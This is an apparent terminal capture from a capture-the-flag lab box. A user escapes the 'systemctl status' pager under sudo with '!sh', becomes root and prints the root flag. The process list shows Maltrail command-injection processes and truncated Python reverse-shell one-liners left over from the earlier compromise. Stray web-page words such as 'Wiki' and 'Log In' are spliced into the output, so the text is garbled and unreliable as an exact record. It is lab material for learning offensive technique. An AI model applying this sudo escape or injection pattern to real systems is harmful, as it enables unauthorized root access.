 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
10.10.11.224:55555/test
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Fri 2023-08-04 04:51:25 UTC; 6h ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Documentation
Main PID: 892 (python3)
Tasks: 25 (limit: 4662)
Wiki
Memory: 49.2M
CGroup: /system.slice/trail.service
Issues
├─ 892 /usr/bin/python3 server.py
├─1206 /bin/sh -c logger -p auth.info -t "maltrail[892]" "Failed p>
|
Log In
├─1212 /bin/sh -c logger -p auth.info -t "maltrail[892]" "Failed p>
├─1215 sh
├─1216 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1217 /bin/sh
├─1228 /bin/sh -c logger -p auth.info -t "maltrail[892]" "Failed p>
├─1229 /bin/sh -c logger -p auth.info -t "maltrail[892]" "Failed p>
├─1232 sh
├─1233 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1234 /bin/sh
├─1239 sudo /usr/bin/systemctl status trail.service !sh
├─1760 /bin/sh -c logger -p auth.info -t "maltrail[892]" "Failed p>
├─1761 /bin/sh -c logger -p auth.info -t "maltrail[892]" "Failed p>
lines 1-23!sh
!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
go  root.txt
# cat root.txt
cat root.txt
6766822900fc1640808267239a9b0e56